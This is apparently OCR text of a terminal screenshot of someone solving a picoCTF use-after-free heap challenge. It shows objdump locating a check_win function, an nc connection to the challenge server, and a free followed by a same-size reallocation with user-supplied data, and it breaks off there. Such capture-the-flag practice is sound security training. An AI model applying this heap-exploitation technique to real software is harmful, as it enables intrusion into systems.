 carlislem@CSCE-6W61JR3: ~/picoctf
(base) carlislem@CSCE-6W61JR3:~/picoctf$ objdump -D chall | grep win
00000000004011c0 <check_win>:
4011dc: 74 1c je 4011fa <check_win+0x3a>
40150e: e8 ad fc ff ff callq 4011c0 <check_win>
(base) carlislem@CSCE-6W61JR3:~/picoctf$ vi chall.c
(base) carlislem@CSCE-6W61JR3:~/picoctf$ nc tethys.picoctf.net 53055
freed but still in use
now memory untracked
do you smell the bug?
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 5
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 2
Size of object allocation: 36
Data for flag: abcdefghijklmnopqrstuvwxyz